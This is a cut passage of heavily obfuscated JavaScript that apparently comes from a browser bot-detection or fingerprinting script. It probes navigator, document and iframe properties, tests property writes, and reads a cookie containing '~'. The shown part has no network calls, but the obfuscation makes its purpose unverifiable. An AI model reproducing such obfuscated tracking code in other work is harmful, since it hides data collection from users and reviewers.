NBZ=lS8[XY];Al.push(Yj8);if(dR(typeof WN[AP()[Mf(dn)](TK,IG,QR,X2,hq8,tP)],dR(typeof Gf()[kl(ME)],'undefined')?Gf()[kl(Ng)](xT,jw):Gf()[kl(QR)].call(null,Cq8,zJ))&&Qf(NBZ[WN[AP()[Mf(dn)](c4,dw(dw({})),QR,X2,hq8,zg)][NR(typeof SX()[S4(lg)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[nj8,IX,H68]):SX()[S4(YK)].apply(null,[Ls,dw(dw({})),A9])]],null)||Qf(NBZ[Gf()[kl(Z4)].call(null,Y7,AV)],null)){var cUZ;return cUZ=WN[SX()[S4(p4)].call(null,Il,V0,X2)][Gf()[kl(j0)](w0,m0)](NBZ),Al.pop(),cUZ;}Al.pop();}break;case Mm:{var JJ8=lS8[XY];var ABZ=lS8[QF];Al.push(E58);if(vc(ABZ,null)||J7(ABZ,JJ8[VT()[LP(dn)].call(null,Nw,kt,Xt,DK)]))ABZ=JJ8[VT()[LP(dn)].apply(null,[dw(dw({})),ls,Xt,DK])];for(var mmZ=dn,Ur8=new (WN[SX()[S4(p4)](lf,dw(dn),X2)])(ABZ);Gg(mmZ,ABZ);mmZ++)Ur8[mmZ]=JJ8[mmZ];var xc8;return Al.pop(),xc8=Ur8,xc8;}break;case zY:{var kUZ=lS8[XY];Al.push(RF8);var n78=Gf()[kl(VO)].call(null,Xt,X3);var tHZ=Gf()[kl(VO)](Xt,X3);var RjZ=d4()[Bw(G9)](zm8,NC,w0,IG,Yc);var rHZ=[];try{var kJ8=Al.length;var Pr8=dw({});try{n78=kUZ[SX()[S4(sI)].call(null,OE,ls,DP)];}catch(dJ8){Al.splice(hO(kJ8,fW),Infinity,RF8);if(dJ8[dR(typeof VT()[LP(QC)],'undefined')?VT()[LP(Ng)](QC,Sh,zK,x0):VT()[LP(bg)].apply(null,[gs,N9,gb,Fx])][SX()[S4(Bd)].apply(null,[zw,E7,pg])](RjZ)){n78=Gf()[kl(Tx)](wG,P8);}}var pZZ=WN[SV()[Zf(VO)].apply(null,[HV,GT])][SV()[Zf(Xt)].call(null,Z3,pg)](hV(WN[SV()[Zf(VO)].call(null,HV,GT)][Gf()[kl(Sn)].call(null,N0,PW)](),xK))[Gf()[kl(E7)].apply(null,[LO,DW])]();kUZ[SX()[S4(sI)](OE,Yc,DP)]=pZZ;tHZ=dR(kUZ[SX()[S4(sI)].call(null,OE,dw(dn),DP)],pZZ);rHZ=[IM(ON,[dR(typeof tO()[vn(gs)],'undefined')?tO()[vn(dn)](Qb,Oz,TL,Vf):tO()[vn(Vf)](Sb,jr,Nw,Xr),n78]),IM(ON,[VT()[LP(Vf)](dw(dw(fW)),sT,Pw,WD),mL(tHZ,fW)[dR(typeof Gf()[kl(lg)],hW('',[][[]]))?Gf()[kl(E7)](LO,DW):Gf()[kl(QR)].apply(null,[pG,R0])]()])];var MHZ;return Al.pop(),MHZ=rHZ,MHZ;}catch(z6Z){Al.splice(hO(kJ8,fW),Infinity,RF8);rHZ=[IM(ON,[dR(typeof tO()[vn(fW)],'undefined')?tO()[vn(dn)].call(null,Qb,Oz,kK,Vf):tO()[vn(Vf)](lU8,Jr,TR,Th),n78]),IM(ON,[VT()[LP(Vf)].apply(null,[cE,Nc,Pw,WD]),tHZ])];}var JjZ;return Al.pop(),JjZ=rHZ,JjZ;}break;case nq:{var XjZ=lS8[XY];Al.push(Qd);var FS8=J4()[q9(gs)].apply(null,[gw,lg,mf,bg,dw(dw([])),w9]);var c78=J4()[q9(gs)].call(null,gw,lg,mf,ln,wV,bg);var Q8Z=new (WN[Gf()[kl(EM)](rh,SF8)])(new (WN[Gf()[kl(EM)].call(null,rh,SF8)])(SX()[S4(C88)](wD,PK,Uz)));try{var zZZ=Al.length;var lHZ=dw([]);if(dw(dw(WN[NR(typeof SX()[S4(v0)],hW('',[][[]]))?SX()[S4(ls)](Ap8,CK,Ym8):SX()[S4(N0)].call(null,Gh,kz,QR)][dR(typeof SV()[Zf(YK)],hW('',[][[]]))?SV()[Zf(N0)].apply(null,[AG,Vf]):SV()[Zf(mf)](xG,fw)]))&&dw(dw(WN[NR(typeof SX()[S4(Wr)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[jU8,dw({}),WG]):SX()[S4(N0)].call(null,Gh,xI,QR)][SV()[Zf(N0)].apply(null,[AG,Vf])][SX()[S4(j0)](zj8,Nc,N9)]))){var TpZ=WN[SV()[Zf(N0)](AG,Vf)][SX()[S4(j0)].call(null,zj8,dw(dw({})),N9)](WN[VT()[LP(Bd)](bg,dw(fW),pg,EI)][NR(typeof SX()[S4(UE)],'undefined')?SX()[S4(ls)].call(null,ZD,Sh,wJ):SX()[S4(VO)](Pn,kz,bg)],SV()[Zf(j0)](HA8,k0));if(TpZ){FS8=Q8Z[NR(typeof SX()[S4(sW)],hW('',[][[]]))?SX()[S4(ls)].call(null,tS,EM,N58):SX()[S4(sf)](r4,dw(dw(fW)),fw)](TpZ[tO()[vn(dn)].call(null,T88,Oz,w0,Vf)][Gf()[kl(E7)].apply(null,[LO,QN])]());}}c78=dR(WN[SX()[S4(N0)](Gh,GT,QR)],XjZ);}catch(s5Z){Al.splice(hO(zZZ,fW),Infinity,Qd);FS8=NR(typeof d4()[Bw(VO)],hW(Gf()[kl(VO)].call(null,Xt,SF8),[][[]]))?d4()[Bw(w9)](IH8,g7,FK,FW,ln):d4()[Bw(HW)](gw,mf,RO,c4,Yc);c78=d4()[Bw(HW)].apply(null,[gw,mf,RO,ls,dw(fW)]);}var V8Z=hW(FS8,dh(c78,fW))[Gf()[kl(E7)](LO,QN)]();var Fr8;return Al.pop(),Fr8=V8Z,Fr8;}break;case j8:{Al.push(tj8);var Rr8=WN[SV()[Zf(N0)].call(null,Jv8,Vf)][SV()[Zf(kd)](qs,Jz)]?WN[SV()[Zf(N0)](Jv8,Vf)][dR(typeof AP()[Mf(HW)],hW([],[][[]]))?AP()[Mf(Pw)].call(null,EM,NC,ls,RG,Hd,ln):AP()[Mf(df)](gf,dw(dw({})),dd,PL,wB8,dw([]))](WN[SV()[Zf(N0)](Jv8,Vf)][dR(typeof SV()[Zf(lV)],hW([],[][[]]))?SV()[Zf(kd)].apply(null,[qs,Jz]):SV()[Zf(mf)].call(null,Vr,JS)](WN[NR(typeof J4()[q9(Pw)],'undefined')?J4()[q9(VO)].apply(null,[xb,dx,fF8,gf,G9,ng]):J4()[q9(IX)](mj8,c4,VO,QR,XR,HW)]))[SX()[S4(bl)].apply(null,[Wg,Af,Rs])](SX()[S4(Cw)](V4,M9,k0)):NR(typeof Gf()[kl(LO)],hW('',[][[]]))?Gf()[kl(QR)](RJ,dS):Gf()[kl(VO)](Xt,GO);var pc8;return Al.pop(),pc8=Rr8,pc8;}break;case fH:{Al.push(wB8);var dvZ=NR(typeof J4()[q9(N0)],'undefined')?J4()[q9(VO)](dq8,ln,Fh,wV,dw(dw(fW)),UE):J4()[q9(gs)](dx,lg,mf,L0,A9,zh);try{var D78=Al.length;var Fc8=dw([]);if(WN[J4()[q9(IX)](Uh,c4,VO,HW,YK,Pw)]&&WN[NR(typeof J4()[q9(w9)],'undefined')?J4()[q9(VO)].call(null,fH8,TE,jI,TE,gf,ln):J4()[q9(IX)](Uh,c4,VO,QR,XR,QR)][Gf()[kl(kb)](Pw,Xg)]&&WN[NR(typeof J4()[q9(c2)],hW([],[][[]]))?J4()[q9(VO)](YM,xI,W58,Cw,Wr,sK):J4()[q9(IX)](Uh,c4,VO,dw({}),E7,IG)][Gf()[kl(kb)](Pw,Xg)][Gf()[kl(Hb)](HW,Pl)]){var Q78=WN[J4()[q9(IX)].apply(null,[Uh,c4,VO,ng,dw([]),N0])][Gf()[kl(kb)].call(null,Pw,Xg)][Gf()[kl(Hb)](HW,Pl)][dR(typeof Gf()[kl(VO)],hW([],[][[]]))?Gf()[kl(E7)](LO,mT):Gf()[kl(QR)].call(null,Jp8,RE)]();var PZZ;return Al.pop(),PZZ=Q78,PZZ;}else{var C5Z;return Al.pop(),C5Z=dvZ,C5Z;}}catch(f78){Al.splice(hO(D78,fW),Infinity,wB8);var jJ8;return Al.pop(),jJ8=dvZ,jJ8;}Al.pop();}break;case x5:{Al.push(TK);var zjZ=NR(typeof J4()[q9(HW)],'undefined')?J4()[q9(VO)].apply(null,[qU8,VJ,l68,D0,G9,M9]):J4()[q9(gs)](V0,lg,mf,dn,gf,pg);try{var WpZ=Al.length;var J78=dw({});if(WN[J4()[q9(IX)](Pd,c4,VO,dw([]),Ng,NC)][Gf()[kl(V0)](hG,LO)]&&WN[J4()[q9(IX)].apply(null,[Pd,c4,VO,Af,Sn,NC])][Gf()[kl(V0)].call(null,hG,LO)][dn]&&WN[J4()[q9(IX)](Pd,c4,VO,ME,gf,pg)][Gf()[kl(V0)].call(null,hG,LO)][dn][dn]&&WN[J4()[q9(IX)].call(null,Pd,c4,VO,jG,dw({}),gs)][NR(typeof Gf()[kl(JX)],'undefined')?Gf()[kl(QR)].call(null,H7,Rv8):Gf()[kl(V0)].call(null,hG,LO)][dn][dn][Gf()[kl(L7)](lI,C68)]){var VmZ=NR(WN[J4()[q9(IX)](Pd,c4,VO,zh,V0,sK)][Gf()[kl(V0)](hG,LO)][dn][dn][Gf()[kl(L7)].apply(null,[lI,C68])],WN[J4()[q9(IX)](Pd,c4,VO,TK,Yf,j9)][Gf()[kl(V0)](hG,LO)][dn]);var vHZ=VmZ?Gf()[kl(Pw)](Rs,sf):SX()[S4(A4)](UM,gs,tg);var SZZ;return Al.pop(),SZZ=vHZ,SZZ;}else{var EBZ;return Al.pop(),EBZ=zjZ,EBZ;}}catch(NmZ){Al.splice(hO(WpZ,fW),Infinity,TK);var gFZ;return Al.pop(),gFZ=zjZ,gFZ;}Al.pop();}break;case qF:{Al.push(Ov8);var t5Z=NR(typeof J4()[q9(IX)],hW([],[][[]]))?J4()[q9(VO)](Fj8,Cq8,gr,p4,dw(dw(fW)),LO):J4()[q9(gs)].apply(null,[dm8,lg,mf,dw([]),EM,GT]);if(WN[J4()[q9(IX)].call(null,w58,c4,VO,jG,QR,LO)]&&WN[J4()[q9(IX)](w58,c4,VO,IX,UE,sf)][dR(typeof Gf()[kl(sK)],hW([],[][[]]))?Gf()[kl(V0)](hG,Mz):Gf()[kl(QR)](vE,gZ8)]&&WN[J4()[q9(IX)](w58,c4,VO,GT,dw(fW),wV)][dR(typeof Gf()[kl(zD)],hW([],[][[]]))?Gf()[kl(V0)](hG,Mz):Gf()[kl(QR)].call(null,Wr,Rb)][SV()[Zf(mI)].apply(null,[wD,TL])]){var SUZ=WN[J4()[q9(IX)](w58,c4,VO,Sn,XR,pg)][Gf()[kl(V0)](hG,Mz)][SV()[Zf(mI)].apply(null,[wD,TL])];try{var dUZ=Al.length;var vpZ=dw({});var T6Z=WN[SV()[Zf(VO)](O0,GT)][SV()[Zf(Xt)](Rg,pg)](hV(WN[SV()[Zf(VO)].call(null,O0,GT)][Gf()[kl(Sn)].call(null,N0,IP)](),xK))[NR(typeof Gf()[kl(zg)],'undefined')?Gf()[kl(QR)](v68,w88):Gf()[kl(E7)](LO,hl)]();WN[NR(typeof J4()[q9(df)],hW(Gf()[kl(VO)](Xt,Uj),[][[]]))?J4()[q9(VO)].apply(null,[Nc,Th,ZJ,dw({}),dw(dw([])),Nc]):J4()[q9(IX)](w58,c4,VO,kK,dw(dw(fW)),K1)][NR(typeof Gf()[kl(JX)],'undefined')?Gf()[kl(QR)].apply(null,[hj8,Fm8]):Gf()[kl(V0)].apply(null,[hG,Mz])][SV()[Zf(mI)].apply(null,[wD,TL])]=T6Z;var KjZ=NR(WN[J4()[q9(IX)](w58,c4,VO,DP,D0,Nc)][Gf()[kl(V0)].call(null,hG,Mz)][SV()[Zf(mI)].call(null,wD,TL)],T6Z);var D5Z=KjZ?Gf()[kl(Pw)].apply(null,[Rs,YG]):SX()[S4(A4)](ST,JO,tg);WN[J4()[q9(IX)](w58,c4,VO,Sh,dw(dw(fW)),wV)][Gf()[kl(V0)](hG,Mz)][SV()[Zf(mI)](wD,TL)]=SUZ;var WUZ;return Al.pop(),WUZ=D5Z,WUZ;}catch(LUZ){Al.splice(hO(dUZ,fW),Infinity,Ov8);if(dR(WN[dR(typeof J4()[q9(TR)],'undefined')?J4()[q9(IX)](w58,c4,VO,UD,PK,WW):J4()[q9(VO)].apply(null,[Y88,T88,ZB8,kz,Yc,dn])][Gf()[kl(V0)].call(null,hG,Mz)][SV()[Zf(mI)](wD,TL)],SUZ)){WN[J4()[q9(IX)].apply(null,[w58,c4,VO,F9,UD,xI])][Gf()[kl(V0)](hG,Mz)][SV()[Zf(mI)].call(null,wD,TL)]=SUZ;}var v8Z;return Al.pop(),v8Z=t5Z,v8Z;}}else{var vJ8;return Al.pop(),vJ8=t5Z,vJ8;}Al.pop();}break;}};var w98=function(Y78){return void Y78;};var TO8=function(fCZ){var QfZ=fCZ[0]-fCZ[1];var SgZ=fCZ[2]-fCZ[3];var pQZ=fCZ[4]-fCZ[5];var R4Z=WN["Math"]["sqrt"](QfZ*QfZ+SgZ*SgZ+pQZ*pQZ);return WN["Math"]["floor"](R4Z);};function lQZ(){B=[+ ! +[]]+[+[]]-+ ! +[],QF=+ ! +[],Nm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],kX=+ ! +[]+! +[]+! +[],I5=! +[]+! +[]+! +[]+! +[],XY=+[],sH=! +[]+! +[],x5=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],kF=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],lB=+ ! +[]+! +[]+! +[]+! +[]+! +[],dj=[+ ! +[]]+[+[]]-[];}var rr8=function(GNZ){try{if(GNZ!=null&&!WN["isNaN"](GNZ)){var SQZ=WN["parseFloat"](GNZ);if(!WN["isNaN"](SQZ)){return SQZ["toFixed"](2);}}}catch(vXZ){}return -1;};var dR=function(nQZ,RAZ){return nQZ!==RAZ;};var xl8=function(BNZ){if(WN["document"]["cookie"]){try{var YOZ=""["concat"](BNZ,"=");var dCZ=WN["document"]["cookie"]["split"]('; ');for(var O4Z=0;O4Z<dCZ["length"];O4Z++){var cXZ=dCZ[O4Z];if(cXZ["indexOf"](YOZ)===0){var wtZ=cXZ["substring"](YOZ["length"],cXZ["length"]);if(wtZ["indexOf"]('~')!==-1||WN["decodeURIComponent"](wtZ)["indexOf"]('~')!==-1){return wtZ;}}}}catch(bTZ){return false;}}return false;};var fx8=function LNZ(FRZ,t4Z){'use strict';var kwZ=LNZ;switch(FRZ){case tj:{var WM8=t4Z[XY];Al.push(Yh);var q9Z;return q9Z=WM8&&vc(Gf()[kl(Yc)].call(null,Ss,U9),typeof WN[AP()[Mf(dn)](zg,E7,QR,X2,zf,ME)])&&NR(WM8[Gf()[kl(N0)](D2,sg)],WN[AP()[Mf(dn)](l1,IG,QR,X2,zf,K1)])&&dR(WM8,WN[AP()[Mf(dn)](HW,L0,QR,X2,zf,Nc)][SX()[S4(VO)](C9,dw(dw([])),bg)])?SV()[Zf(FW)](Kl,lg):typeof WM8,Al.pop(),q9Z;}break;case lB:{var dI8=t4Z[XY];return typeof dI8;}break;case qF:{var DK8=t4Z[XY];var gG8=t4Z[QF];var Vk8=t4Z[sH];Al.push(Jx);DK8[gG8]=Vk8[NR(typeof SV()[Zf(bl)],hW([],[][[]]))?SV()[Zf(mf)](tr,mJ):SV()[Zf(p4)].apply(null,[bC,IR])];Al.pop();}break;case QF:{var Md8=t4Z[XY];var Pb8=t4Z[QF];var NL8=t4Z[sH];return Md8[Pb8]=NL8;}break;case J6:{var PfZ=t4Z[XY];var fYZ=t4Z[QF];var dfZ=t4Z[sH];Al.push(DE);try{var SXZ=Al.length;var AlZ=dw(dw(XY));var STZ;return STZ=IM(ON,[AP()[Mf(fW)].call(null,zg,dw({}),ls,Wh,qt,dw(dw(dn))),Gf()[kl(tP)].call(null,FW,tl),SV()[Zf(F9)].call(null,XT,cc),PfZ.call(fYZ,dfZ)]),Al.pop(),STZ;}catch(q0Z){Al.splice(hO(SXZ,fW),Infinity,DE);var VCZ;return VCZ=IM(ON,[AP()[Mf(fW)](j9,bg,ls,Wh,qt,ls),VT()[LP(F9)](w9,bg,j9,w),SV()[Zf(F9)](XT,cc),q0Z]),Al.pop(),VCZ;}Al.pop();}break;case Mm:{return this;}break;case ON:{var BK8=t4Z[XY];Al.push(pJ);var MlZ;return MlZ=IM(ON,[dR(typeof SX()[S4(IG)],hW([],[][[]]))?SX()[S4(K1)].apply(null,[Dp8,dw([]),lI]):SX()[S4(ls)](zH8,Cw,BL),BK8]),Al.pop(),MlZ;}break;case dj:{return this;}break;case fQ:{return this;}break;case cH:{var EOZ;Al.push(Jr);return EOZ=SX()[S4(tP)](jS,dw(dw({})),xT),Al.pop(),EOZ;}break;case jN:{var Db8=t4Z[XY];Al.push(Sk);var WNZ=WN[SV()[Zf(N0)](OF8,Vf)](Db8);var lNZ=[];for(var NYZ in WNZ)lNZ[Gf()[kl(Vf)](A4,Hz)](NYZ);lNZ[dR(typeof d4()[Bw(Vf)],'undefined')?d4()[Bw(Ng)].apply(null,[wh,Pw,sE,QC,IR]):d4()[Bw(w9)](Qx,Dz,wA8,HW,VO)]();var LYZ;return LYZ=function CYZ(){Al.push(jc);for(;lNZ[NR(typeof VT()[LP(TL)],'undefined')?VT()[LP(bg)](ME,zh,kD,zr):VT()[LP(dn)](dw(dw(dn)),JT,Xt,Zz)];){var bOZ=lNZ[SX()[S4(Nw)](bP,IG,Hb)]();if(Wb(bOZ,WNZ)){var qOZ;return CYZ[SV()[Zf(p4)](m5,IR)]=bOZ,CYZ[SV()[Zf(TL)](j1,JX)]=dw(fW),Al.pop(),qOZ=CYZ,qOZ;}}CYZ[SV()[Zf(TL)](j1,JX)]=dw(dn);var DWZ;return Al.pop(),DWZ=CYZ,DWZ;},Al.pop(),LYZ;}break;case Hj:{Al.push(KK);this[SV()[Zf(TL)].apply(null,[hr,JX])]=dw(dn);var X9Z=this[NR(typeof VT()[LP(fW)],hW([],[][[]]))?VT()[LP(bg)](ls,dn,x88,lB8):VT()[LP(GT)](ln,GT,zg,HZ8)][dn][SV()[Zf(Z4)](h68,sT)];if(NR(VT()[LP(F9)].apply(null,[D0,IG,j9,bD]),X9Z[AP()[Mf(fW)].call(null,V0,ws,ls,Wh,RO,IR)]))throw X9Z[SV()[Zf(F9)].apply(null,[L3,cc])];var btZ;return btZ=this[VT()[LP(zh)](TK,dw([]),lb,hp8)],Al.pop(),btZ;}break;}};var LQZ=function(){return qL.apply(this,[Mm,arguments]);};function gRZ(FWZ){FWZ=FWZ?FWZ:lL(FWZ);var NNZ=mL(dh(FWZ,fW),qr[dn]);if(mL(LS8(LS8(ZT(FWZ,VO),ZT(FWZ,QR)),FWZ),fW)){NNZ++;}return NNZ;}var CYZ;var E6Z;var FG;var XB8;var dv8;function S4(jYZ){return M78()[jYZ];}function kl(kCZ){return M78()[kCZ];}var fZ8;var XG;function k7(XQZ,cCZ){Al.push(hd);var AQZ=function(){};AQZ[SX()[S4(VO)](YN,V0,bg)][Gf()[kl(N0)](D2,vN)]=XQZ;AQZ[dR(typeof SX()[S4(dn)],hW('',[][[]]))?SX()[S4(VO)](YN,K1,bg):SX()[S4(ls)](bm8,Cw,Fb)][VT()[LP(Vf)](JT,LO,Pw,UM)]=function(rtZ){Al.push(Rz);var PwZ;return PwZ=this[SV()[Zf(Pw)](SQ8,l1)]=cCZ(rtZ),Al.pop(),PwZ;};AQZ[SX()[S4(VO)](YN,Nc,bg)][Gf()[kl(p4)](kb,Pt)]=function(){Al.push(lJ);var z9Z;return z9Z=this[SV()[Zf(Pw)].apply(null,[TY,l1])]=cCZ(this[SV()[Zf(Pw)](TY,l1)]),Al.pop(),z9Z;};var QgZ;return Al.pop(),QgZ=new AQZ(),QgZ;}function WtZ(){Vw=sH+x5*dj+dj*dj+dj*dj*dj,UC=sH+B*dj+lB*dj*dj+dj*dj*dj,bV=kF+I5*dj+XY*dj*dj+dj*dj*dj,EO=sH+lB*dj+dj*dj+dj*dj*dj,cv=kX+kX*dj+dj*dj,O4=XY+sH*dj+lB*dj*dj+dj*dj*dj,Z5=QF+XY*dj+sH*dj*dj,Qk=XY+lB*dj+I5*dj*dj+dj*dj*dj,qO=lB+dj+Nm*dj*dj+dj*dj*dj,OZ=sH+XY*dj+sH*dj*dj,km=sH+XY*dj+x5*dj*dj,vj=Nm+lB*dj+I5*dj*dj+dj*dj*dj,TQ=B+kX*dj+dj*dj,s9=kF+kX*dj+lB*dj*dj+dj*dj*dj,nf=B+sH*dj+dj*dj+dj*dj*dj,XV=kF+XY*dj+lB*dj*dj+dj*dj*dj,Fw=x5+XY*dj+dj*dj+dj*dj*dj,Uw=x5+Nm*dj+I5*dj*dj+dj*dj*dj,r0=I5+kF*dj+I5*dj*dj+dj*dj*dj,zR=lB+I5*dj+lB*dj*dj+dj*dj*dj,QX=XY+sH*dj+dj*dj,UX=kF+B*dj+lB*dj*dj,ql=kX+dj+sH*dj*dj+dj*dj*dj,VV=Nm+kX*dj+x5*dj*dj+dj*dj*dj,Rm=lB+B*dj+kX*dj*dj,t8=XY+I5*dj+Nm*dj*dj,SA=Nm+Nm*dj+x5*dj*dj,Fs=XY+kF*dj+lB*dj*dj+dj*dj*dj,cO=Nm+sH*dj+I5*dj*dj+dj*dj*dj,dX=QF+sH*dj+x5*dj*dj,Rq=sH+sH*dj+x5*dj*dj,fm=Nm+B*dj+kX*dj*dj,Uk=I5+XY*dj+sH*dj*dj+dj*dj*dj,C8=kF+XY*dj+I5*dj*dj,cW=x5+kX*dj+dj*dj+dj*dj*dj,PA=kF+kF*dj+I5*dj*dj,J=XY+I5*dj+I5*dj*dj,sC=lB+I5*dj+I5*dj*dj+dj*dj*dj,GH=kF+B*dj+kX*dj*dj,JQ=kX+Nm*dj+kX*dj*dj,JV=x5+sH*dj+I5*dj*dj+dj*dj*dj,t9=QF+sH*dj+sH*dj*dj+dj*dj*dj,c0=QF+XY*dj+x5*dj*dj+dj*dj*dj,Js=Nm+sH*dj+dj*dj+dj*dj*dj,Am=B+XY*dj+I5*dj*dj,H=I5+kF*dj,Y9=lB+kF*dj+XY*dj*dj+dj*dj*dj,gZ=kF+lB*dj+kX*dj*dj+dj*dj*dj,jP=kX+x5*dj+sH*dj*dj+dj*dj*dj,jf=kF+kX*dj+sH*dj*dj+dj*dj*dj,R5=x5+I5*dj+I5*dj*dj,GA=XY+Nm*dj+dj*dj,Hn=x5+B*dj+lB*dj*dj+dj*dj*dj,Pk=sH+x5*dj+kX*dj*dj+dj*dj*dj,Wp=B+kX*dj+Nm*dj*dj,bq=I5+B*dj+kX*dj*dj,XX=QF+dj+I5*dj*dj,P8=lB+kX*dj+sH*dj*dj+dj*dj*dj,OW=sH+Nm*dj+kX*dj*dj+dj*dj*dj,Pg=sH+sH*dj+lB*dj*dj+dj*dj*dj,Sg=I5+x5*dj+dj*dj+dj*dj*dj,B4=lB+dj+dj*dj+dj*dj*dj,RR=QF+dj+I5*dj*dj+dj*dj*dj,Up=x5+sH*dj+I5*dj*dj,wX=B+XY*dj+kX*dj*dj,Vk=Nm+dj+XY*dj*dj+dj*dj*dj,Ls=kX+XY*dj+dj*dj+dj*dj*dj,wN=QF+lB*dj+x5*dj*dj,Yt=lB+B*dj+I5*dj*dj+dj*dj*dj,On=QF+I5*dj+sH*dj*dj+dj*dj*dj,RY=XY+lB*dj+kX*dj*dj,qV=kF+kX*dj+dj*dj+dj*dj*dj,mV=sH+kF*dj+Nm*dj*dj+dj*dj*dj,C=sH+I5*dj+dj*dj,CO=lB+I5*dj+sH*dj*dj+dj*dj*dj,z0=kF+Nm*dj+sH*dj*dj+dj*dj*dj,n0=XY+x5*dj+dj*dj+dj*dj*dj,Tk=kX+lB*dj+XY*dj*dj+dj*dj*dj,O0=Nm+x5*dj+I5*dj*dj+dj*dj*dj,Tw=sH+Nm*dj+Nm*dj*dj+dj*dj*dj,lC=kX+kX*dj+lB*dj*dj+dj*dj*dj,gg=kX+kF*dj+sH*dj*dj+dj*dj*dj,Tq=kX+I5*dj+kX*dj*dj,cP=QF+XY*dj+dj*dj+dj*dj*dj,pv=x5+lB*dj+kX*dj*dj,UZ=Nm+lB*dj+Nm*dj*dj,N8=lB+kX*dj+I5*dj*dj,YW=kF+B*dj+I5*dj*dj+dj*dj*dj,gW=lB+Nm*dj+lB*dj*dj+dj*dj*dj,vN=XY+B*dj+kX*dj*dj+dj*dj*dj,Dw=B+lB*dj+kF*dj*dj+dj*dj*dj,CP=kF+Nm*dj+lB*dj*dj+dj*dj*dj,bj=kX+kX*dj+lB*dj*dj,wm=Nm+I5*dj+dj*dj,vl=kF+dj+dj*dj+dj*dj*dj,DO=B+I5*dj+XY*dj*dj+dj*dj*dj,I4=x5+Nm*dj+lB*dj*dj+dj*dj*dj,pf=x5+XY*dj+XY*dj*dj+dj*dj*dj,jR=kX+lB*dj+kX*dj*dj+dj*dj*dj,sX=kX+B*dj+I5*dj*dj,j8=lB+dj,BB=kX+x5*dj+sH*dj*dj,H0=x5+lB*dj+kX*dj*dj+dj*dj*dj,g5=B+kF*dj+lB*dj*dj,GP=kF+kF*dj+dj*dj+dj*dj*dj,Z0=kX+x5*dj+dj*dj+dj*dj*dj,fH=I5+I5*dj,c5=I5+I5*dj+lB*dj*dj,Rl=x5+Nm*dj+Nm*dj*dj+dj*dj*dj,FO=Nm+sH*dj+sH*dj*dj+dj*dj*dj,JW=XY+x5*dj+Nm*dj*dj+dj*dj*dj,pN=x5+kF*dj+x5*dj*dj,h9=sH+B*dj+dj*dj+dj*dj*dj,Qv=I5+kF*dj+I5*dj*dj,VW=x5+kX*dj+kX*dj*dj+dj*dj*dj,Cj=QF+lB*dj+sH*dj*dj,kW=kX+B*dj+sH*dj*dj+dj*dj*dj,WO=kX+lB*dj+dj*dj+dj*dj*dj,xj=lB+dj+Nm*dj*dj,E6=QF+dj+kX*dj*dj,xR=kX+I5*dj+lB*dj*dj+dj*dj*dj,mO=B+kX*dj+dj*dj+dj*dj*dj,A8=QF+B*dj+lB*dj*dj,AC=B+kF*dj+XY*dj*dj+dj*dj*dj,PQ=QF+kF*dj+sH*dj*dj,TF=x5+XY*dj+dj*dj,p9=kX+dj+lB*dj*dj+dj*dj*dj,sm=B+dj+x5*dj*dj,Nk=kX+kX*dj+kF*dj*dj+dj*dj*dj,Fq=B+dj+lB*dj*dj,RW=QF+kF*dj+kX*dj*dj+dj*dj*dj,sq=B+dj+I5*dj*dj,ET=Nm+lB*dj+sH*dj*dj+dj*dj*dj,UV=QF+dj+kX*dj*dj+dj*dj*dj,d6=lB+B*dj+I5*dj*dj,OQ=Nm+lB*dj+Nm*dj*dj+dj*dj*dj,sg=kX+lB*dj+kF*dj*dj+dj*dj*dj,KF=Nm+lB*dj+I5*dj*dj,nt=QF+lB*dj+kX*dj*dj+dj*dj*dj,WA=sH+sH*dj+I5*dj*dj,wt=kX+I5*dj+dj*dj+dj*dj*dj,Gq=sH+B*dj+dj*dj,Ut=QF+dj+sH*dj*dj+dj*dj*dj,sR=x5+dj+lB*dj*dj+dj*dj*dj,bt=kF+sH*dj+I5*dj*dj+dj*dj*dj,Ol=B+lB*dj+I5*dj*dj+dj*dj*dj,Hf=sH+XY*dj+XY*dj*dj+dj*dj*dj,CW=x5+dj+kX*dj*dj+dj*dj*dj,tR=I5+I5*dj+dj*dj+dj*dj*dj,fk=x5+sH*dj+sH*dj*dj+dj*dj*dj,L6=B+Nm*dj,ZQ=Nm+dj,pQ=lB+x5*dj+lB*dj*dj,xl=B+lB*dj+kX*dj*dj+dj*dj*dj,KO=XY+Nm*dj+kX*dj*dj+dj*dj*dj,Qs=lB+kX*dj+kX*dj*dj+dj*dj*dj,nm=kX+kF*dj,Vs=lB+kX*dj+dj*dj+dj*dj*dj,YT=QF+x5*dj+sH*dj*dj+dj*dj*dj,H5=lB+I5*dj+dj*dj,FN=lB+Nm*dj,zl=XY+lB*dj+dj*dj+dj*dj*dj,Z6=QF+dj+sH*dj*dj,xq=x5+kX*dj+kX*dj*dj,VR=x5+I5*dj+XY*dj*dj+dj*dj*dj,Pl=sH+I5*dj+I5*dj*dj+dj*dj*dj,NZ=sH+lB*dj+lB*dj*dj,MV=lB+Nm*dj+x5*dj*dj+dj*dj*dj,Et=lB+sH*dj+XY*dj*dj+dj*dj*dj,fg=sH+kX*dj+dj*dj+dj*dj*dj,D9=kF+Nm*dj+x5*dj*dj+dj*dj*dj,x6=QF+dj+lB*dj*dj,IB=QF+B*dj+XY*dj*dj+dj*dj*dj,Vt=XY+B*dj+XY*dj*dj+dj*dj*dj,EN=QF+lB*dj+I5*dj*dj,cH=sH+dj,kv=lB+sH*dj+x5*dj*dj,xv=kF+sH*dj+I5*dj*dj,Q8=x5+Nm*dj+dj*dj,gN=lB+kX*dj+lB*dj*dj+lB*dj*dj*dj+Nm*dj*dj*dj*dj,sp=Nm+XY*dj+lB*dj*dj,lP=sH+Nm*dj+sH*dj*dj+dj*dj*dj,NQ=Nm+B*dj+sH*dj*dj,Kw=B+I5*dj+x5*dj*dj+dj*dj*dj,U6=Nm+kF*dj+Nm*dj*dj,Dq=XY+sH*dj,qR=XY+B*dj+Nm*dj*dj+dj*dj*dj,RT=B+XY*dj+lB*dj*dj+dj*dj*dj,QH=x5+XY*dj+kX*dj*dj,x4=QF+XY*dj+lB*dj*dj+dj*dj*dj,WR=XY+lB*dj+Nm*dj*dj+dj*dj*dj,hC=x5+XY*dj+I5*dj*dj+dj*dj*dj,vR=kF+x5*dj+XY*dj*dj+dj*dj*dj,f4=B+lB*dj+sH*dj*dj+dj*dj*dj,Sp=x5+sH*dj+kX*d